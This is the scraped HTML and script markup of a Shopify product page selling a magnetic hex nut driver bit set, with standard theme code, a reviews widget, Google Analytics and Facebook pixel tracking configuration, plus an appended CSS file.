<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-modal.js?v=50921580101160527761768795886" defer="defer"></script>
    <script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/media-gallery.js?v=152902515749446478401768795886" defer="defer"></script><script>  
    
   
    
  </script>
  <script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20508332851431__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--20508332851431__main"]') || document.querySelector('variant-selects[data-section="template--20508332851431__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--20508332851431__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20508332851431__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "5pcs Magnetic Hexagon Nut Driver Bits",
      "url": "https:\/\/bling-furnitureshop.com\/products\/magnetic-bit-set",
      "image": [
          "https:\/\/bling-furnitureshop.com\/cdn\/shop\/products\/1_eb38ee65-85e5-47b0-92d8-2ecac9068a7a_6.jpg?v=1680577520\u0026width=800"
        ],
      "description": "Not only can you quickly screw all kinds of hexagonal screws and nuts, but you don't have to worry about slipping or losing them. Make your work hassle-free and efficient!\nMAIN FEATURES\n[Magnetic Hexagon Bits]\nStrong magnet design, it can firmly adsorb the screws, studs, and nuts, preventing them from falling and losing. The magnetic nuts enhance the connection to the screw to ensure a secure grip, minimize screw wear and improve work efficiency.\n\n[High Precision]\nWith high precision and strong torque, it is easy to deal with all kinds of hexagonal screws, as well as rusty screws, nuts, etc. 1 set of 5 specifications to meet your needs for screwing various sizes of hexagon screws!\n\n[Industrial Quality]\nMagnetic Hex Bits are made of high-quality heat-treated chrome vanadium steel, durable enough for industrial use. They are strong, wear-resistant, impact-resistant, and can reduce the wear of screws.\n[Widely Used]\nStandard 1\/4” hexagon connector is suitable for pneumatic screwdrivers, electric screwdrivers, pneumatic drills, electric drills, hand drills, etc. Ideal for working on automobiles, motorcycles, bicycles, and furniture for easy furniture and equipment repair and disassembly.\n \nSPECIFICATIONS\nMaterial: Chrome Vanadium Steel\nProduct Size: 8*42mm, 6*65mm, 10*65mm, 12*65mm, 14*65mm, 5.5*65mm, 8*65mm, 9*65mm, 11*65mm, 13*65mm\nPackage Includes: 1x 5pcs Magnetic Hexagon Nut Driver Bits\n \nNOTE\nDue to manual measurements, please allow slight measurement deviations.\nDue to the different display and lighting effects, the actual color of the item may be slightly different from the color displayed in the picture.\n\n",
      "sku": "LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1",
      "brand": {
        "@type": "Brand",
        "name": "bling-furnitureshop"
      },
      "offers": [{
            "@type" : "Offer","sku": "LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/magnetic-bit-set?variant=46527070830823"
          },
{
            "@type" : "Offer","sku": "LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","availability" : "http://schema.org/InStock",
            "price" : 19.99,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/magnetic-bit-set?variant=46527070863591"
          },
{
            "@type" : "Offer","sku": "LE92250587-1*1+LE92250587-2*1+LE92250587-4*1+LE92250587-5*1+LE92250587-6*1+LE92250587-9*1+LE92250587-3*1+LE92250587-10*1+LE92250587-7*1+LE92250587-8*1","availability" : "http://schema.org/InStock",
            "price" : 32.98,
            "priceCurrency" : "USD",
            "url" : "https:\/\/bling-furnitureshop.com\/products\/magnetic-bit-set?variant=46527070896359"
          }
]
    }
  </script>
</section>

          



</section><section id="shopify-section-template--20508332851431__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-card.css?v=113622750498251492231768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-product-recommendations.css?v=81056799490274251521768795886" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-card.css?v=113622750498251492231768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-price.css?v=150784251161977887801768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-product-recommendations.css?v=81056799490274251521768795886" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/quick-add.css?v=29817237735402245151768795886" media="print" onload="this.media='all'">
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/quick-add.js?v=140760003354417406091768795886" defer="defer"></script>
<script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/product-form.js?v=24702737604959294451768795886" defer="defer"></script><style data-shopify>.section-template--20508332851431__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20508332851431__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--20508332851431__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--20508332851431__product-recommendations&product_id=8362344677607&limit=4">
    
  </product-recommendations>
</div>






</section><section id="shopify-section-template--20508332851431__areviews_1764832114_c66b9c" class="shopify-section section"><div class="page-width"><div id="shopify-block-ANjI1WCtqQnBXYVBmd__areviews_reviews_importer_areviews_display_reviews_93534E" class="shopify-block shopify-app-block">
<!-- BEGIN app snippet: AreviewsReviewsSection -->
    <div id='az_reviews' class='az_reviews AReviewsApp' data-product_id='8362344677607'>
        <img class='areviews_loading' style='width: 180px; display: block; margin: 0 auto;' alt="loading" src='https://areviewsapp.com/images/loading_icons/default/loading.gif'>
    </div>

<link href='https://areviewsapp.com/css/reviews_online.css' rel='stylesheet' type='text/css'>
<script type="text/javascript">
    if (typeof jQuery == 'undefined') {
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.src = 'https://areviewsapp.com/js/jquery_2.2.4.min.js';
        script.async = true;
        document.getElementsByTagName('head')[0].appendChild(script);
    }
</script>
 <script src='https://areviewsapp.com/js_codes/areviews_main_jscodes.js' defer></script>


<script type='text/javascript'>
    var customer_id = null;
    var success = false;
    var counter = 0;
</script>



<script>var product_id = document.getElementById('az_reviews').dataset.product_id;</script>
<script defer src='https://areviewsapp.com/js_codes/areviews_app.js'></script>


    
    
<!-- END app snippet -->



<style>
  

  

     

     



</style>
	






</div>
</div>


</section>
    </main>

    <section id="shopify-section-multicolumn" class="shopify-section section"><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-multicolumn.css?v=160985939011001891041768795886" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" media="print" onload="this.media='all'">
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-slider.css?v=21509152082215959751768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-multicolumn-padding {
    padding-top: 0px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-multicolumn-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="multicolumn color-accent-1 gradient background-primary no-heading">
  <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--1-col-desktop"
        id="Slider-multicolumn"
        role="list"
      ></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section>
    <div id="shopify-section-footer" class="shopify-section">
<link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/section-footer.css?v=115023887202454129361768795886" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-newsletter.css?v=103472482056003053551768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-payment.css?v=69253961410771838501768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-social.css?v=40892210992689128741768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//bling-furnitureshop.com/cdn/shop/t/47/assets/disclosure.css?v=646595190999601341768795886" media="print" onload="this.media='all'">

<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-newsletter.css?v=103472482056003053551768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-menu.css?v=114114031882565059261768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-payment.css?v=69253961410771838501768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-list-social.css?v=40892210992689128741768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/component-rte.css?v=69919436638515329781768795886" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//bling-furnitureshop.com/cdn/shop/t/47/assets/disclosure.css?v=646595190999601341768795886" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#b90e0e
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>

    <div class="multicolumn color-accent-1 gradient background-primary no-heading">
        <div class="page-width section-multicolumn-padding isolate"><slider-component class="slider-mobile-gutter">
            <ul class="multicolumn-list contains-content-container grid grid--2-col-tablet-down grid--4-col-desktop" id="Slider-multicolumn" role="list"><li id="Slide-multicolumn-1" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Worldwide shipping</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-2" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Payment Security</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-3" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>24/7 Service</h3></div>
                    </div>
                </li><li id="Slide-multicolumn-4" class="multicolumn-list__item grid__item">            
                    <div class="multicolumn-card content-container">
                        <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                        <div class="media media--transparent media--adapt" style="padding-bottom: 100.0%;">
                            <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                                (min-width: 750px) 550px,
                                calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
                        </div>
                        </div><div class="multicolumn-card__info"><h3>Money Back Guarantee</h3></div>
                    </div>
                </li></ul></slider-component>
            <div class="center"></div>
        </div>
    </div>

    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">SERVICE</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/about-us" class="link link--text list-menu__item list-menu__item--link">
                                ABOUT US
                            </a>
                            </li><li>
                            <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                                CONTACT US
                            </a>
                            </li><li>
                            <a href="/pages/terms-and-conditions" class="link link--text list-menu__item list-menu__item--link">
                                TERMS AND CONDITIONS
                            </a>
                            </li><li>
                            <a href="/pages/return-refund-policy" class="link link--text list-menu__item list-menu__item--link">
                                RETURN & REFUND POLICY
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">POLICY</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/payment-policy" class="link link--text list-menu__item list-menu__item--link">
                                PAYMENT POLICY
                            </a>
                            </li><li>
                            <a href="/pages/privacy-policy" class="link link--text list-menu__item list-menu__item--link">
                                PRIVACY POLICY
                            </a>
                            </li><li>
                            <a href="/pages/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                                SHIPPING POLICY
                            </a>
                            </li><li>
                            <a href="/pages/why-choose-us" class="link link--text list-menu__item list-menu__item--link">
                                WHY CHOOSE US?
                            </a>
                            </li><li>
                            <a href="/pages/intellectual-property-rights" class="link link--text list-menu__item list-menu__item--link">
                                INTELLECTUAL PROPERTY RIGHTS
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">We accept</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//bling-furnitureshop.com/cdn/shop/files/shopify-stripe_-_afterpay_910bf0db-c7a3-460e-adbe-6fdedd5d097a.png?v=1726821811" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">bling-furnitureshop</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://bling-furnitureshop.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//bling-furnitureshop.com/cdn/shop/t/47/assets/predictive-search.js?v=31278710863581584031768795886" defer="defer"></script>

   <script async 
      src="https://www.googletagmanager.com/gtag/js?id=G-4L55TM9QG3"></script>
  <script>
     window.dataLayer = window.dataLayer || [];
     function gtag(){dataLayer.push(arguments);}
     gtag('js', new Date());
     gtag('config', 'G-4L55TM9QG3');
  </script>

  <script>
  document.addEventListener('DOMContentLoaded', (event) => {
    class customCheckout extends HTMLElement {
      constructor() {
        super();
        this.init();
      }
      init() {
        this.btn = this.querySelector('.custom-checkout');
        this.btn.addEventListener('click', function () {
          const form = this.closest('form');
          const formData = new FormData(form);
          let id = formData.get('id');
          let quantity = Number(formData.get('quantity'));
          if(!id){
            return
          }
          if (!quantity || Number.isNaN(quantity)) {
            quantity = 1;
          }

          window.location.href = '/cart/' + id + ':' + quantity;
        });
      }
    }
    if (!customElements.get('custom-checkout')) {
      customElements.define('custom-checkout', customCheckout);
    }
  });
</script>


<div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content=''
    >
    <meta property='omega:product' content='8362344677607'>
    <meta property='omega:product_type' content='Tools'>
    <meta
        property='omega:collections'
        content='402264424679, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(905606699969415)) {
                  arrayFBPixelTrack.push('905606699969415');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":213665,"pixel_id":"905606699969415","shop":"bling-furnitureshop.myshopify.com","goal":"increase_sales","title":"D","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-25 03:23:19","created_at":"2025-09-25 02:48:00","updated_at":"2025-09-25 03:23:19","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":null,"is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Shanghai","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"0.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-21 04:35:23","timeOnline":null,"reasonDisable":null,"reasonOtherDisable":null,"DiscountCode":null,"usePixelFromShopify":null,"PlanShopify":"unlimited","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":0,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-25 02:47:56","is_new_version":1,"utm_tracking":0,"apps_installed":null,"plan_id":null,"is_enable_train_pixel":0,"setup_ads_report":{"version":"2","alreadySetup":false,"is_using_feature":0},"is_charge_onetime":0,"time_onpage_setup":{"enabled":false,"time_on_page":null},"last_time_sync":null,"is_sync_cost":1,"attributes_window":7,"time_enable_web_pixel":"2026-01-08 04:51:11","is_custome_event":0,"enable_export_analytics":0,"enable_chart":0,"is_use_cost_setting":0,"is_exclusive_offer":0,"is_downgrade_free_plan":0,"time_charge_free_plan":"2026-01-21 04:35:23","time_downgrade_free_plan":null,"time_limit_orders":null,"is_charged_free_plan":1,"free_plan_expired":0,"plan_configs":{"plan_type":"RECURRING","order_remain":999999999},"is_shipping_event":1,"is_completed_education_homepage":0,"is_completed_education_pixel":0,"is_completed_education_catalog":0,"is_completed_education_analytics":0,"is_completed_education_custom_event":0,"is_completed_education_ad_report":0,"pixel_track_viewcontent":1,"pixel_track_pageview":1,"pixel_track_checkout":1,"pixel_track_search":1,"pixel_track_addtocart":1,"pixel_track_purchase":1,"is_use_ad_manager":0,"enable_use_catalog_feed_limit":1,"capi_track_addpaymentinfo":1,"pixel_track_addpaymentinfo":1,"feature_settings":{"redirect_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_name":"facebook-pixel-5","url_app":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","pricing_version_id":5,"is_show_onetime_charge":0,"is_show_free_plan":1,"is_show_advantage_pricing":1,"shopify_restapi_version":"2025-07","shopify_graphicql_version":"2025-07","store_name":"bling-furnitureshop.myshopify.com","installed_date":"2025-09-24 04:27:07","status":"active","confirmation_url":null,"plan_name":"Shopify pro plan","plan_id":71,"scope":"read_themes,write_script_tags,read_products,read_product_listings,write_orders,write_pixels,read_customer_events","is_live":1,"unit_price_capi_monthly":"5.99","facebook_graph_api_version":"v20.0","facebook_app_fields":"name,email,picture","facebook_app_scope":"public_profile,email,catalog_management,ads_management,business_management,ads_read","log_api_url":"https:\/\/apps.omegatheme.com\/logs-facebook-pixels","app_root_url":"https:\/\/apps.omegatheme.com\/facebook-multi-pixels","app_api_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","core_api_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels","catalog_url":"https:\/\/apps.omegatheme.com\/catalog-facebook-pixels","app_queue_url":"https:\/\/apps.omegatheme.com\/omega-queue-facebook-pixels","tracking_path":"\/conversion-api","external_path":"\/api\/external","is_new_merchant":true}},"list_all_custom_events":[],"core_capi_url":"https:\/\/apps.omegatheme.com\/base-facebook-pixels","endpoint_capi_url":"https:\/\/apps.omegatheme.com\/core-facebook-pixels"}
            </script>
        


<script>
    var customStoreSubHostA = atob('bWFuemFyYS1ldS5teXNob3BpZnkuY29t');
    var customStoreSubHostB = atob('ZWI5Yzk1LTM4Lm15c2hvcGlmeS5jb20=');

    if (
        Shopify &&
        (Shopify.shop == customStoreSubHostA ||
            Shopify.shop == customStoreSubHostB)
    ) {
        let pixelConvert = [];
        const base64String =
            Shopify.shop == customStoreSubHostA
                ? '[base64]'
                : Shopify.shop == customStoreSubHostB
                ? 'eyJ3b29kZm9vdHdlYXJzaG9wLmNvbSI6IjkwNTIxOTQwNDgxMTQxOCIsIndvb2RzaG9wLnB0IjoiMTIwNzk2MDgzOTg4NzU5OCJ9'
                : '';
        const jsonString = atob(base64String);
        const data = JSON.parse(jsonString);
        for (let key in data) {
            if (window.location.href.includes(key)) {
                pixelConvert.push(data[key]);
            }
        }
        arrayFBPixelTrack = pixelConvert;
    }
</script>




<!-- END app snippet --><script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel.js"
  defer
></script>
<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/facebook-pixel-worker.js"
  defer
></script>

<script
  type="text/javascript"
  src="https://cdn.shopify.com/extensions/019bde54-afa3-7dfa-9ec6-a17b73ef7a79/facebook-pixel-5-363/assets/custom-event.js"
  defer
></script>

</div><div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-ATzdJWHhyNmRuTEpFd__10312807297210203588" class="shopify-block shopify-app-block">


</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bling-furnitureshop.com/cdn/shop/t/47/assets/component-totals.css?v=116107416228604655511768795886
body_size: -214
content:
.totals{display:flex;justify-content:center;align-items:center}.totals>*{font-size:1.6rem;margin:0}.totals>h2{font-size:calc(var(--font-heading-scale) * 1.6rem)}.totals *{line-height:1}.totals>*+*{margin-left:2rem}.totals__subtotal-value{font-size:1.8rem}.cart__ctas+.totals{margin-top:2rem}.refresh_btn{width:30px;height:30px;display:block;background:url(https://cdn.shopify.com/s/files/1/0570/6632/4013/files/refresh.png?v=1661247243) no-repeat center center;cursor:pointer}p.totals__subtotal-value{display:flex}p.totals__subtotal-value span{margin-right:2px}@media all and (min-width: 750px){.totals{justify-content:flex-end}}@media (max-width:767px){.totals{padding:1rem 2rem}.totals>h2{font-size:1.6rem}.totals__subtotal-value{font-size:1.6rem}span.wh-original-cart-total{margin-right:1rem}.totals{justify-content:center}p.totals__subtotal-value{display:flex}}
/*# sourceMappingURL=/cdn/shop/t/47/assets/component-totals.css.map?v=116107416228604655511768795886 */
